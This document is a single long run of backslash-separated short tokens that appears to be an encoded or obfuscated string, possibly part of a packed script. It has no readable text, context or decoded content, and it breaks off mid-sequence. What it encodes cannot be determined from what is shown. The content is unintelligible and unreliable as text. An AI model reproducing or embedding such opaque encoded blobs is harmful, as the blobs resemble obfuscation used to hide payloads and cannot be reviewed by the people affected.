\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\w\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\b\\S\\a\\L\\a\\h\\a\\E\\a\\b\\S\\a\\w\\a\\O\\a\\e\\a\\m\\a\\b\\v\\a\\e\\a\\y\\a\\b\\S\\a\\s\\a\\O\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\b\\S\\a\\q\\a\\O\\a\\b\\S\\a\\B\\a\\D\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\g\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\u\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\11\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\n\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\W\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\L\\a\\f\\a\\E\\a\\W\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\z\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\L\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\L\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\W\\a\\f\\a\\E\\a\\L\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\b\\u\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\W\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\b\\m\\a\\h\\a\\e\\a\\M\\a\\b\\t\\a\\e\\a\\y\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\i\\a\\c\\a\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\u\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\W\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\c\\a\\l\\a\\m\\a\\b\\g\\a\\i\\a\\u\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\z\\a\\b\\u\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\y\\a\\z\\a\\b\\u\\a\\r\\a\\g\\a\\b\\C\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\g\\a\\r\\a\\M\\a\\Z\\a\\r\\a\\g\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\y\\a\\d\\a\\M\\a\\J\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\m\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\m\\a\\b\\d\\a\\j\\a\\m\\a\\m\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\b\\D\\a\\e\\a\\f\\a\\y\\a\\z\\a\\M\\a\\j\\a\\e\\a\\13\\a\\c\\a\\v\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\y\\a\\z\\a\\b\\g\\a\\j\\a\\e\\a\\13\\a\\z\\a\\b\\d\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\M\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\m\\a\\b\\X\\a\\O\\a\\M\\a\\b\\y\\a\\b\\18\\a\\x\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\r\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\o\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\I\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\M\\a\\b\\v\\a\\O\\a\\b\\S\\a\\Y\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\b\\g\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\b\\S\\a\\b\\u\\a\\x\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\z\\a\\b\\d\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\b\\S\\a\\t\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\F\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\y\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\e\\a\\j\\a\\g\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\m\\a\\b\\e\\a\\r\\a\\j\\a\\g\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\q\\a\\l\\a\\M\\a\\K\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\D\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\b\\e\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\11\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\11\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\c\\a\\w\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\S\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\16\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\10\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\y\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\o\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\b\\o\\a\\d\\a\\b\\f\\a\\n\\a\\b\\S\\a\\u\\a\\f\\a\\E\\a\\c\\a\\b\\o\\a\\j\\a\\g\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\b\\S\\a\\W\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\f\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\b\\f\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\r\\a\\i\\a\\z\\a\\b\\o\\a\\e\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\p\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\p\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\M\\a\\c\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\M\\a\\m\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\19\\a\\l\\a\\M\\a\\s\\a\\e\\a\\p\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a